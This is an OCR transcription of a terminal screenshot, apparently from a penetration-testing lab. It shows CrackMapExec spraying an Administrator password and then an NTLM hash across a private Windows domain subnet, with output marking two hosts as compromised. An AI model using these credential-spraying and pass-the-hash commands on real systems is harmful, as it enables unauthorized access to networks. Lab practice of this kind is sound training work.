 Applications Places Terminal Wed 21:01 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
Reading package lists... Done
Building dependency tree
Reading state information... Done
crackmapexec is already the newest version (3.1.5-0kali1).
0 upgraded, 0 newly installed, 0 to remove and 324 not upgraded.
root@kali:~# crackmapexec smb 192.168.202.0/24 -u Administrator -p 'P@$$w0rd!' -d MARVEL
CME 192.168.202.1:445 PUNISHER [*] Windows 10.0 Build 17763 (name:PUNISHER) (domain:PUNIS
HER)
CME 192.168.202.1:445 PUNISHER [-] MARVEL\Administrator:P@$$w0rd! STATUS_LOGON_FAILURE
CME 192.168.202.137:445 HYDRA [*] Windows 10.0 Build 14393 (name:HYDRA) (domain:MARVEL
)
CME 192.168.202.134:445 THE-PUNISHER [*] Windows 10.0 Build 17763 (name:THE-PUNISHER) (domain
:MARVEL)
CME 192.168.202.137:445 HYDRA [+] MARVEL\Administrator:P@$$w0rd! (Pwn3d!)
CME 192.168.202.134:445 THE-PUNISHER [+] MARVEL\Administrator:P@$$w0rd! (Pwn3d!)
^CKeyboardInterrupt
2019-05-16T00:37:28Z
[*] KTHXBYE!
root@kali:~# crackmapexec smb 192.168.202.0/24 -u Administrator -p 'aad3b435b51404eeaad3b435b51404ee:31d6
cfe0d16ae931b73c59d7e0c089c0'
CME 192.168.202.1:445 PUNISHER [*] Windows 10.0 Build 17763 (name:PUNISHER) (domain:PUNIS
HER)
CME 192.168.202.1:445 PUNISHER [-] PUNISHER\Administrator:aad3b435b51404eeaad3b435b51404e
e:31d6cfe0d16ae931b73c59d7e0c089c0 STATUS_LOGON_FAILURE